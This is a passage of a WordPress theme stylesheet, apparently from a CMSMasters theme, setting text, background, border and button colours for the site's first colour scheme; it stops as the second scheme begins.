	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form {
		background-color:rgba(22, 32, 47, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover {
		color:rgba(255,255,255,0);
	}
	
	
	.cmsmasters_color_scheme_first,
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first fieldset,
	html .cmsmasters_color_scheme_first fieldset legend, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_first .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button, 
	html .cmsmasters_color_scheme_first .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_first .error .button, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .error .button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first blockquote:before, 
	html .cmsmasters_color_scheme_first q:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_first .footer_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_first .bottom_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first option, 
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first fieldset,
	html .cmsmasters_color_scheme_first fieldset legend, 
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first option,
	html .cmsmasters_color_scheme_first hr,
	html .cmsmasters_color_scheme_first table tr, 
	html .cmsmasters_color_scheme_first .cmsmasters_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_first body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_first .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_first .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */

	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:rgba(255,255,255,0);
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_first input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_first textarea:focus, 
	html .cmsmasters_color_scheme_first select:focus, 
	html .cmsmasters_color_scheme_first .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_first.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_first.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-moz-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-ms-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-o-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: linear-gradient(315deg, rgba(255,255,255,0) 25%, transparent 25%), 
					linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 1 Color Scheme Rules ******************/


/***************** Start Custom 1 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:rgba(255,255,255,0);
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}

/***************** Finish Custom 1 Button Color Scheme Rules ******************/



/***************** Start Custom 2 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_second,
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second option, 
